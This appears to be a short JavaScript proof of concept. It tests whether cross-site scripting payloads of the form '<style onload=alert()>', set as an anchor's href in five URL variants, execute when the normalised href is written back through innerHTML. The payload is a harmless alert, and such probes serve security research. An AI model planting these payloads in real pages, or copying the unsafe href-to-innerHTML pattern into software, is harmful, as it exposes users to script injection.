 let wrapper = document.createElement("div")
document.body.append(wrapper)
let anchor  = document.createElement("a")

/*1*/ anchor.href = "//<style onload=alert()>"
/*2*/ anchor.href = "<style onload=alert()>"
/*3*/ anchor.href = "https://a.a/<style onload=alert()>"
/*4*/ anchor.href = "https://a.1/<style onload=alert()>"
/*5*/ anchor.href = "a:<style onload=alert()>"

wrapper.innerHTML = anchor.href
